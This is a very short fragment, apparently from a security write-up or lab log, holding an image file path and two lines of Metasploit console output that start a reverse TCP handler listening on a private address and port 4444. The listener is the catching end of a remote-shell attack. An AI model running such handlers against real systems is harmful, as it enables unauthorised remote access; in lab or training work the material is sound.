 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.19.19.65:4444